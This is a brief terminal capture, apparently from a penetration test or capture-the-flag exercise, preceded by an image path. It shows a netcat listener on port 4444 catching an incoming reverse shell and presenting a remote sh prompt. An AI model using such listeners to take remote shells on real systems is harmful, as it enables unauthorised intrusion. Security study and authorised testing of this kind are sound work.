 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.3.51] from (UNKNOWN) [172.31.22.123] 47132
sh: 0: can't access tty; job control turned off
$